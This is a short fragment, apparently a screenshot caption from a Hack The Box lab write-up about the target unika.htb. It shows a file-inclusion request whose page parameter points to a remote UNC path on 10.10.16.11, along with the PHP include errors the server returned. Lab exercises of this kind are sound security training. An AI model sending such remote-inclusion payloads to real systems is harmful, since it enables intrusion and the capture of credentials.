 unika.htb/?page=//10.10.16.11
Not Secure http://unika.htb/?page=//10.10.16.11/test
GTFOBins
Warning: include(\\10.10.16.11\TEST): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.16.11/test' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11